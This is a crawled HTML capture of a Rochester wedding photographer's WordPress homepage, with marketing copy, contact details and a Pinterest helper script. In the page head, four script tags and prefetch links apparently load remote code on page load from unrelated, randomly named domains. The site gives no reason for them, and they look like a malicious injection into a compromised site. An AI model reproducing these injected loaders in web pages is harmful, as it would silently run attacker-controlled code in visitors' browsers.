

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.johnlarkinphotography.com/
body_size: 5848
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"><!-- p5 build #116  -->
<head>
	<title>John Larkin Photography &raquo; Rochester Wedding Photographer &#8211; John Larkin Photography</title>
	<meta charset="UTF-8" />
	<meta http-equiv="imagetoolbar" content="no" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="description" content="Finger Lakes Boutique WeddingsRomantic, Timeless &amp; BeautifulStorytelling Wedding Photography by John LarkinAs a boutique wedding photographer based in the beautiful Finger Lakes region of NY, I am passionate about capturing your wedding day in a unique and personalized way. Your wedding is&#8230;" />
	<meta property="og:site_name" content="Rochester Wedding Photographer &#8211; John Larkin Photography" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="John Larkin Photography" />
	<meta property="og:url" content="http://www.johnlarkinphotography.com/" />
	<meta property="og:description" content="Finger Lakes Boutique WeddingsRomantic, Timeless &amp; BeautifulStorytelling Wedding Photography by John LarkinAs a boutique wedding photographer based in the beautiful Finger Lakes region of NY, I am passionate about capturing your wedding day in a unique and personalized way. Your wedding is&#8230;" />
	<meta property="og:image" content="http://www.johnlarkinphotography.com/wp-content/uploads/2014/01/eoy2013_0007.jpg" />
	<meta property="fb:admins" content="801432906" />

	<!-- wp_head() elements -->
	
	<!-- This site is optimized with the Yoast SEO plugin v7.7.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A Rochester Wedding Photographer and top photojournalist among Rochester Wedding Photographers. A contemporary blend of documentary and traditional styles"/>
	<link rel="canonical" href="http://www.johnlarkinphotography.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Rochester Wedding Photographer - John Larkin Photograhy" />
	<meta property="og:description" content="A Rochester Wedding Photographer and top photojournalist among Rochester Wedding Photographers. A contemporary blend of documentary and traditional styles" />
	<meta property="og:url" content="http://www.johnlarkinphotography.com/" />
	<meta property="og:site_name" content="Rochester Wedding Photographer - John Larkin Photography" />
	<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.johnlarkinphotography.com\/","name":"Rochester Wedding Photographer - John Larkin Photography","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.johnlarkinphotography.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
	<meta name="google-site-verification" content="Pmn3U1cIj8BSATfUftIq0q_shgJj73UnVzh5bMpRXG0" />
	<!-- / Yoast SEO plugin. -->
	
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
	<link rel='dns-prefetch' href='//fetchapiutility.com' />
	<link rel='dns-prefetch' href='//proxyreflecttools.com' />
	<link rel='dns-prefetch' href='//neutralmarlservices.com' />
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.johnlarkinphotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
	img.wp-smiley,
	img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
	</style>
	<script src='http://www.johnlarkinphotography.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
	<script src='http://www.johnlarkinphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
	<script src='http://www.johnlarkinphotography.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
	<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
	<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
	<script src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
	<script src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
	<link rel='https://api.w.org/' href='http://www.johnlarkinphotography.com/wp-json/' />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.johnlarkinphotography.com/xmlrpc.php?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.johnlarkinphotography.com/wp-includes/wlwmanifest.xml" /> 
	<meta name="generator" content="WordPress 4.9.26" />
	<link rel='shortlink' href='http://www.johnlarkinphotography.com/' />
	<link rel="alternate" type="application/json+oembed" href="http://www.johnlarkinphotography.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.johnlarkinphotography.com%2F" />
	<link rel="alternate" type="text/xml+oembed" href="http://www.johnlarkinphotography.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.johnlarkinphotography.com%2F&#038;format=xml" />
	
	<!-- END wp_head() elements -->

	<!--[if lt IE 9]>
		<script src="http://www.johnlarkinphotography.com/wp-content/themes/prophoto5/js/html5shiv.js?ver=116"></script>
	<![endif]-->
	<script src="http://www.johnlarkinphotography.com/wp-content/uploads/pp/static/1743361034_script.js"></script>
	<link rel="stylesheet" href="http://www.johnlarkinphotography.com/wp-content/uploads/pp/static/1743361034_style.css" type="text/css"/>
	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Dancing+Script" type="text/css"/>
	<link rel="alternate" href="http://www.johnlarkinphotography.com/feed/" type="application/rss+xml" title="Rochester Wedding Photographer &#8211; John Larkin Photography Posts RSS feed"/>
	<link rel="pingback" href="http://www.johnlarkinphotography.com/xmlrpc.php"/>
	<link rel="shortcut icon" href="http://www.johnlarkinphotography.com/wp-content/uploads/pp/images/favicon_1280437505.ico"/>

	<!-- ProPhoto user-inserted head element -->
	<meta name="google-site-verification" content="Pmn3U1cIj8BSATfUftIq0q_shgJj73UnVzh5bMpRXG0" />
	<meta name=viewport content="width=device-width, initial-scale=1">
	<!-- END ProPhoto user-inserted head element --></head>
<body id="body" class="home page-template-default page page-id-1510 not-mobile is-front-page article-wedding-gallery">
	<div id="inner-body">

	
	<div id="outer-wrap-centered">

		<div id="middle-wrap">

			<div id="inner-wrap">

				<header class="sc"><h2 id="alt-h1">
	<a href="http://www.johnlarkinphotography.com" title="Rochester Wedding Photographer &#8211; John Larkin Photography" rel="home">
		Rochester Wedding Photographer &#8211; John Larkin Photography &raquo; creative wedding photography with a contemporary blend of documentary and traditional styles	</a>
</h2>

<nav id="primary-nav" class="centered sc">

	<ul class="primary-nav-menu suckerfish sc">

		<li id="primary_nav_menu_item_2" class="text-wedding-portfolio mi-type-manual mi-anchor-text first-menu-item" style="padding-top:47px;padding-bottom:47px;">


	<a href="http://www.johnlarkinphotography.com/rochester_wedding_photos" class="text-wedding-portfolio mi-type-manual mi-anchor-text first-menu-item">wedding portfolio</a>
	
</li><li id="primary_nav_menu_item_3" class="text-engagement-portfolio mi-type-manual mi-anchor-text" style="padding-top:47px;padding-bottom:47px;">


	<a href="http://www.johnlarkinphotography.com/blog/?page_id=2581" class="text-engagement-portfolio mi-type-manual mi-anchor-text">engagement portfolio</a>
	
</li><li id="primary_nav_menu_item_14" class="text-investment mi-type-manual mi-anchor-text" style="padding-top:47px;padding-bottom:47px;">


	<a href="http://www.johnlarkinphotography.com/weddings/" class="text-investment mi-type-manual mi-anchor-text">investment</a>
	
</li><li id="primary_nav_menu_item_21" class="text-john-larkin mi-type-manual mi-anchor-img sc">


	<a href="http://www.johnlarkinphotography.com/" class="text-john-larkin mi-type-manual mi-anchor-img sc"><img src="http://www.johnlarkinphotography.com/wp-content/uploads/pp/images/logo_1302725172.jpg" width="216" height="108" alt="John Larkin" /></a>
	
</li><li id="primary_nav_menu_item_1" class="text-blog mi-type-internal mi-page mi-anchor-text" style="padding-top:47px;padding-bottom:47px;">


	<a href="http://www.johnlarkinphotography.com/base/" class="text-blog mi-type-internal mi-page mi-anchor-text">blog</a>
	
</li><li id="primary_nav_menu_item_15" class="show-hidden-contact_form text-contact mi-type-special mi-showhidden mi-anchor-text" style="padding-top:47px;padding-bottom:47px;">


	<a href="#ShowHidden" class="show-hidden-contact_form text-contact mi-type-special mi-showhidden mi-anchor-text">contact</a>
	
</li><li id="primary_nav_menu_item_23" class="text-facebook mi-type-manual mi-anchor-img sc" style="padding-top:30px;padding-bottom:30px;">


	<a href="https://www.facebook.com/johnlarkinphotography" class="text-facebook mi-type-manual mi-anchor-img sc"><img src="http://www.johnlarkinphotography.com/wp-content/uploads/pp/images/primary_nav_menu_item_23_1502828679.png" width="48" height="48" alt="Facebook" /></a>
	
</li><li id="primary_nav_menu_item_24" class="text-instagram mi-type-manual mi-anchor-img sc" style="padding-top:30px;padding-bottom:30px;">


	<a href="https://www.instagram.com/johnlarkinphotography/" class="text-instagram mi-type-manual mi-anchor-img sc"><img src="http://www.johnlarkinphotography.com/wp-content/uploads/pp/images/primary_nav_menu_item_24_1502828805.png" width="48" height="48" alt="Instagram" /></a>
	
</li><li id="primary_nav_menu_item_25" class="text-tumblr mi-type-manual mi-anchor-img sc last-menu-item" style="padding-top:30px;padding-bottom:30px;">


	<a href="https://jlarkinphoto.tumblr.com/" class="text-tumblr mi-type-manual mi-anchor-img sc last-menu-item"><img src="http://www.johnlarkinphotography.com/wp-content/uploads/pp/images/primary_nav_menu_item_25_1502828864.png" width="48" height="48" alt="Tumblr" /></a>
	
</li>
	</ul>

</nav><div id="primary-nav-ajax-receptacle" class="nav-ajax-receptacle sc content-bg"></div></header><div id="contact-form" class="sc" style="display:none">

	
</div><!-- #contact-form--><div id="content-wrap" class="sc">

		<div id="content">

			<article id="article-1510" class="sc post-1510 page type-page status-publish has-post-thumbnail hentry">

	<div class="article-wrap sc content-bg">

		<div class="article-wrap-inner">

			<div class="article-header sc off" data-role="header"><div class="article-title-wrap"><h1 class="article-title">John Larkin Photography</h1></div></div>
			<div class="article-content sc" data-role="content">

				<div align="center">
<h3><div class="pp-pinit-wrap sc pp-pinit-wrap-aligncenter">
		<div class='pp-img-protect pp-img-protect-aligncenter' style='width:750px;'>
			<img class='pp-overlay' style='width:750px;height:500px;' src='http://www.johnlarkinphotography.com/wp-content/themes/prophoto5/images/blank.gif' alt='' /><img src="http://www.johnlarkinphotography.com/wp-content/uploads/Sophia_Justin_001p-750x500.jpg" class="size-medium wp-image-6358 aligncenter ov-done" width="750" height="500" alt="" /></div><span class="pp-pinit-overlay aligncenter" style="width:750px;height:500px;"><a href="" class="pp-pinit-link"><img src="http://www.johnlarkinphotography.com/wp-content/themes/prophoto5/images/pinit-button2.png" width="40" height="20" alt="" /></a></span></div></h3>
</div>
<p style="text-align: center;"><strong>Finger Lakes Boutique Weddings</strong></p>
<p style="text-align: center;">Romantic, Timeless &amp; Beautiful<br />
Storytelling Wedding Photography by John Larkin</p>
<p style="text-align: center;">As a boutique wedding photographer based in the beautiful Finger Lakes region of NY, I am passionate about capturing your wedding day in a unique and personalized way. Your wedding is a once-in-a-lifetime event filled with beautiful moments and emotions. One of the most important decisions you’ll make during your wedding planning journey is choosing a photographer to document these memories.</p>
<p style="text-align: center;">I take pride in offering a personalized experience and therefore limit the number of weddings I photograph each year. This allows me the ability to offer a highly personalized approach and a unique client experience. Investing the time to understand your story enables me to capture the intricate details and moments that make your wedding day truly yours. I take a personal interest in your love story. I invest the time to understand your vision and desires for your wedding day. I believe that each couple is unique and that your photographs should reflect your individual story and personalities.</p>
<p style="text-align: center;">My personalized approach will help you feel more comfortable during photography sessions. You’ll feel like an old friend is behind the camera, which makes it easier to be yourselves. All of this makes your experience less stressful, and a lot more more fun!</p>
<div align="center">
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: large;">Wedding Photographer based near Rochester NY. Thank you for taking the time to look at my work.<strong><br />
</strong></span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;">John Larkin is a Wedding Photographer based in the Finger Lakes area of NY, offering  a contemporary blend of documentary and traditional styles.<br />
<a href="http://www.johnlarkinphotography.com/rochester_wedding_photos/">Rochester Wedding Photography portfolio</a>.</span></p>
<p><span style="font-family: Arial, Helvetica, sans-serif; font-size: small;"><br />
john larkin<br />
<script>// <![CDATA[
var name = "john";
var domain = "johnlarkinphotography.com";
document.write('<a href=\"mailto:' + name + '@' + domain + '\">');
document.write(name + '@' + domain + '</a>');
// ]]&gt;</script><br />
585.259.8945</span></p>
<p>&nbsp;</p>
</div>
<h2 align="center"></h2>
<p align="center"><small><span style="font-family: Arial, Helvetica, sans-serif;"><span style="font-family: Arial, Helvetica, sans-serif;">Canandaigua, NY 14604 | 585-259-8945</span></span></small></p>
<div class="pp-post-sig"><div class="pp-pinit-wrap sc pp-pinit-wrap-"><a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" class="pin-it-button" count-layout="horizontal"><img src="http://passets-cdn.pinterest.com/images/pinit_preview_none.png" class="ov-done" width="49px" height="25px" alt="Pin It" /></a><span class="pp-pinit-overlay " style="width:49px;height:25px;"><a href="" class="pp-pinit-link"><img src="http://www.johnlarkinphotography.com/wp-content/themes/prophoto5/images/pinit-button2.png" width="40" height="20" alt="" /></a></span></div></div>
<div class="pp-fb-like-btn-wrap"><div class="fb-like" data-href="http://www.johnlarkinphotography.com/" data-share="true" data-layout="button" data-width="95" data-show-faces="false" data-action="like"></div></div>
			</div><!-- .article-content -->

			
		</div><!-- .article-wrap-inner -->

		<div class="article-footer"></div>

	</div><!-- .article-wrap -->

</article><!-- #article-1510-->


		</div>

</div>
<div id="footer" class="sc"><ul id="footer-col-2" class="footer-col footer-non-spanning-col"><li id="pp-text-7" class="widget widget_pp-text"><div class="pp-text-widget-wrap center"><h3 class='widgettitle'>Follow Rochester Wedding Photographer @johnlarkinphotography on Instagram </h3>
<p><!-- SnapWidget --><br />
<iframe src="https://snapwidget.com/embed/319169" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:390px; height:390px"></iframe></p>
</div></li>
</ul></div><div id="copyright-footer" class="content-bg">

	<p id="user-copyright">
		©John Larkin Photography  |  585.259.8945  | 180 St Paul Street, Rochester, NY  |  john@johnlarkinphotography.com<span class="pipe">|</span><a href="http://www.prophoto.com/" title="ProPhoto5 Blog">ProPhoto theme</a> by <a href="http://www.netrivet.com/" title="NetRivet Blogs">NetRivet Websites</a>	</p>

	<div id="wp-footer-action-output">
		<script type='text/javascript' src='http://www.johnlarkinphotography.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
	</div>

</div><!-- #copyright-footer -->

			</div><!-- #inner-wrap -->

			
		</div><!-- #middle-wrap -->

	</div><!-- #outer-wrap-centered -->

	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2378777-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
	</div><!-- #inner-body -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.johnlarkinphotography.com/wp-content/themes/prophoto5/js/pinterest.js?_=116
body_size: 776
content:
PROPHOTO.define("pinterest",["jquery"],function(e){return{basePinUrl:"http://pinterest.com/pin/create/button/",loadJS:function(t){var n="//assets.pinterest.com/js/"+t+".js";t=t||"pinit";if(t=="pinit"){var r=document.createElement("SCRIPT"),i=document.getElementsByTagName("SCRIPT")[0];r.type="text/javascript",r.async=!1,r.src=n,r.setAttribute("data-pin-build","parsePinBtns"),i.parentNode.insertBefore(r,i)}else e.ajax({url:n,dataType:"script",cache:!1})},bindPinmarkletEvents:function(){this.pinmarklet.on("click",function(t){t.preventDefault(),this.loadJS("pinmarklet"),e(t.target).addClass("initialized")}.bind(this))},bindPinitEvents:function(){var t=e("body"),n=t.hasClass("mobile-browser")||t.hasClass("ipad");n||e("body").on("mouseenter",".pp-pinit-overlay",function(){e(this).closest(".pp-pinit-wrap").addClass("hover")}).on("mouseleave",".pp-pinit-overlay",function(){e(this).closest(".pp-pinit-wrap").removeClass("hover")}),e("body").on("click","a.pp-pinit-link",function(t){var r=e(t.target),i=r.closest(".pp-pinit-wrap").find("img:not(.pp-overlay)").eq(0),s,o;o=i.attr("title"),o=o?o:i.attr("alt"),o=o?o:r.closest("article").find(".article-title").text().replace("Edit",""),o=o?o:document.title,s=this.pinitUrl({url:window.location.href,media:i.attr("src"),description:o}),t.preventDefault(),n?window.location=s:window.open(s,"Pinterest","width=960,height=420,status=0,toolbar=0,menubar=0,location=1,scrollbars=1")}.bind(this))},pinitUrl:function(t){return this.basePinUrl+"?"+e.param(t)}}});